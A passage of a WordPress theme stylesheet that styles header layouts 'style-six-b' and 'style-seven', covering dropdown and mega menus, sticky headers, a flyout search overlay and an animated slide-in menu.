.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 30px;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 0 !important;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding-bottom: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
    position: absolute;
    bottom: 2px;
    right: 0;
    z-index: 0;
    content: " ";
    width: 0;
    height: 2px;
    border-radius: 10px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
    width: 100%;
    right: auto;
    left: 0;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
    border-radius: 4px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -25px;
    content: " ";
    display: block;
    width: 0;
    height: 1px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    background: #fb7a46;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    float: right;
    margin-left: 7px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-six-b .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-six-b .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-six-b .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-six-b .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-six-b .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-six-b .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-six-b .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-six-b .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

/*.wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
    padding-top: 10px;
    padding-bottom: 10px;
}
*/
.wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo {
    display: none;
}

.wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo-sticky {
    display: block;
}

.wraper_header.style-six-b .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-six-b .is-sticky .wraper_header_main > .container {
    padding-top: 10px;
    padding-bottom: 10px;
}

.wraper_header.style-six-b .is-sticky .wraper_header_main .header_main .brand-logo {
    display: none;
}

.wraper_header.style-six-b .is-sticky .wraper_header_main .header_main .brand-logo-sticky {
    display: block;
}

.wraper_header.style-six-b .wraper_flyout_search {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six-b body.flyout-searchbar-active .wraper_flyout_search {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-six-b .wraper_flyout_search > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.wraper_header.style-six-b .wraper_flyout_search > .table > .table-cell {
    position: relative;
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
    text-align: center;
}

.wraper_header.style-six-b .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
}

.wraper_header.style-six-b .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
    left: 0;
    background-color: rgba(0, 0, 0, 0.5);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.wraper_header.style-six-b .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
    left: 300px;
    background-color: rgba(0, 0, 0, 0.4);
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.wraper_header.style-six-b .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
    left: 600px;
    background-color: rgba(0, 0, 0, 0.9);
    transition: all 0.9s ease-in-out 0.6s;
    -webkit-transition: all 0.9s ease-in-out 0.6s;
}

.wraper_header.style-six-b body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

.wraper_header.style-six-b .flyout-search-close {
    position: absolute;
    top: 40px;
    right: 40px;
    width: 30px;
    z-index: 2;
    text-align: center;
    cursor: pointer;
}

.wraper_header.style-six-b .flyout-search-close > .flyout-search-close-line {
    width: 100%;
    height: 2px;
    float: left;
    margin-bottom: 5px;
    background-color: #fff;
}

.wraper_header.style-six-b .flyout-search-close > .flyout-search-close-line:nth-child(1) {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.wraper_header.style-six-b .flyout-search-close > .flyout-search-close-line:nth-child(2) {
    margin-top: -7px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.wraper_header.style-six-b .flyout_search {
    position: relative;
    z-index: 1;
    float: right;
    width: 100%;
    max-width: 500px;
    padding: 100px 40px 100px 40px;
    text-align: right;
}

.wraper_header.style-six-b .flyout_search > .flyout-search-title {
    margin-bottom: 30px;
}

.wraper_header.style-six-b .flyout_search > .flyout-search-title > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_header.style-six-b .flyout_search > .flyout-search-title h4 {
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: 300;
    font-size: 35px;
    color: #fff;
    line-height: 45px;
    letter-spacing: 50px;
    opacity: 0;
    transition: all 1s ease-in-out 0s;
    -webkit-transition: all 1s ease-in-out 0s;
}

.wraper_header.style-six-b body.flyout-searchbar-active .flyout_search > .flyout-search-title h4 {
    letter-spacing: 0;
    opacity: 1;
}

.wraper_header.style-six-b .flyout_search .form-row {
    position: relative;
    padding: 0;
    margin: 0;
}

.wraper_header.style-six-b .flyout_search .form-row input[type=search] {
    width: 100%;
    height: 60px;
    padding: 0px 40px 0px 0px;
    background-color: initial;
    border: none;
    border-bottom: 3px #dedede solid;
    box-shadow: initial;
    font-size: 20px;
    color: #fff;
}

.wraper_header.style-six-b .flyout_search .form-row button[type=submit] {
    position: absolute;
    top: 17px;
    right: 0;
    z-index: 1;
    width: 40px;
    height: auto;
    background-color: initial;
    border: none;
    cursor: pointer;
}

.wraper_header.style-six-b .flyout_search .form-row button[type=submit] i {
    font-size: 20px;
    color: #fff;
    line-height: 20px;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Seven
--------------------------------------------------------------*/
/* wraper_header */
.wraper_header.style-seven {
    position: absolute;
    z-index: 999;
    width: 100%;
    direction: initial;
    /* wraper_header_main */
}

.wraper_header.style-seven .wraper_header_main {
    width: 100%;
    overflow: hidden;
}

.wraper_header.style-seven .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-seven .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-seven .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-seven .wraper_header_main > .container {
    padding-top: 25px;
    padding-bottom: 25px;
}

.wraper_header.style-seven .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-seven .wraper_header_main .header_main .brand-logo {
    float: left;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-seven .wraper_header_main .header_main .brand-logo img {
    max-width: 110px;
}

.wraper_header.style-seven .wraper_header_main .header-flexi-menu {
    width: 45px;
    height: 45px;
    float: right;
    margin-top: 0;
    padding: 12px 10px 0 10px;
    border-radius: 50%;
    text-align: center;
    cursor: pointer;
    transition-property: all;
    transition-duration: 0.4s;
    transition-timing-function: ease-in-out;
    transition-delay: 0s;
}

.wraper_header.style-seven .wraper_header_main .header-flexi-menu > .header-flexi-menu-line {
    height: 2px;
    float: right;
    margin-bottom: 7px;
    background-color: #fff;
    transition-property: all;
    transition-duration: 0.4s;
    transition-timing-function: ease-in-out;
}

.wraper_header.style-seven .wraper_header_main .header-flexi-menu > .header-flexi-menu-line:nth-child(1) {
    width: 100%;
    transition-delay: 0s;
}

.wraper_header.style-seven .wraper_header_main .header-flexi-menu > .header-flexi-menu-line:nth-child(2) {
    width: 75%;
    transition-delay: 0.3s;
}

.wraper_header.style-seven .wraper_header_main .header-flexi-menu > .header-flexi-menu-line:nth-child(3) {
    width: 50%;
    transition-delay: 0.6s;
}

.wraper_header.style-seven .wraper_header_main .header-flexi-menu:hover > .header-flexi-menu-line:nth-child(1) {
    width: 50%;
}

.wraper_header.style-seven .wraper_header_main .header-flexi-menu:hover > .header-flexi-menu-line:nth-child(2) {
    width: 100%;
}

.wraper_header.style-seven .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}

body[data-header-style=header-style-seven] {
    /* wraper_flexi_menu */
}

body[data-header-style=header-style-seven] .wraper_flexi_menu {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    /*overflow:auto;*/
    transition-property: all;
    transition-duration: 0s;
    transition-timing-function: ease-in-out;
    transition-delay: 0s;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .flexi-menu-overlay {
    position: absolute;
    top: 0px;
    left: 50%;
    width: 120%;
    height: 100%;
    transform: translateX(-50%);
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .flexi-menu-close {
    position: absolute;
    top: 20px;
    left: 40px;
    z-index: 2;
    padding: 20px;
    text-align: center;
    cursor: pointer;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder {
    width: 30px;
    height: 30px;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder > .flexi-menu-close-line {
    width: 100%;
    height: 2px;
    float: left;
    background-color: #363F54;
    transition-property: transform;
    transition-duration: 0.4s;
    transition-timing-function: ease-in-out;
    transition-delay: 0.7s;
}

body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder > .flexi-menu-close-line:nth-child(1) {
    margin-top: 13px;
}

body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder > .flexi-menu-close-line:nth-child(2) {
    margin-top: -1px;
    transform: rotate(90deg);
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell {
    position: relative;
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
    padding: 50px 100px 50px 130px;
    text-align: center;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu {
    /* NAV */
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav {
    visibility: unset !important;
    text-align: left;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
    position: relative;
    width: 100%;
    margin-bottom: 40px;
    margin-left: 0;
    margin-right: 0;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li {
    overflow: hidden;
    padding-left: 30px;
    max-width: 300px;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:before {
    position: absolute;
    top: calc(50% - 1px);
    left: 0;
    right: 0;
    content: " ";
    z-index: 0;
    width: 0;
    height: 2px;
    background-color: #363F54;
    transition-property: width;
    transition-duration: 0.7s;
    transition-timing-function: ease-in-out;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:hover:before {
    width: 100%;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    color: inherit;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
    padding-left: 30px;
    padding-right: 30px;
    background-color: #f7f7f7;
    transform: translateY(100%);
    transition-property: transform;
    transition-duration: 0.5s;
    transition-timing-function: ease-in-out;
}

body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(1) > a {
    transition-delay: 1.0s;
}

body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(2) > a {
    transition-delay: 1.3s;
}

body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(3) > a {
    transition-delay: 1.6s;
}

body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(4) > a {
    transition-delay: 1.9s;
}

body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(5) > a {
    transition-delay: 2.2s;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
    display: none;
    margin-top: 15px;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
    margin-bottom: 15px;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    display: block;
    font-weight: 400;
    font-size: 15px;
    line-height: 23px;
    opacity: 0.85;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
    padding-left: 35px;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
    padding-left: 45px;
}

body[data-header-style=header-style-seven] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    padding-left: 55px;
}

body[data-header-style=header-style-seven].admin-bar .wraper_header.style-seven .wraper_header_main {
    top: 0;
    transition-property: all;
    transition-duration: 0.3s;
    transition-timing-function: ease-in-out;
}

body[data-header-style=header-style-seven].admin-bar .is-sticky .wraper_header.style-seven .wraper_header_main,
body[data-header-style=header-style-seven].admin-bar .wraper_flexi_menu {
    top: 32px !important;
}

body[data-header-style=header-style-seven].flexi-menu-active .wraper_header_main .header-flexi-menu > .header-flexi-menu-line {
    opacity: 0;
    visibility: hidden;
    transform: translateX(100%);
}

body[data-header-style=header-style-seven].flexi-menu-active .wraper_flexi_menu > .flexi-menu-overlay > .flexi-menu-overlay-item {
    transform: translateX(0);
}

body[data-header-style=header-style-seven].flexi-menu-active .wraper_flexi_menu {
    opacity: 1;
    visibility: visible;
}

body[data-header-style=header-style-seven].flexi-menu-active .wraper_flexi_menu > .flexi-menu-overlay {
    animation: slideBgTop 1s forwards;
}

body[data-header-style=header-style-seven].flexi-menu-active .wraper_flexi_menu > .flexi-menu-close {
    transform: translateX(0);
}

body[data-header-style=header-style-seven].flexi-menu-active .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder {
    transform: rotate(45deg);
}

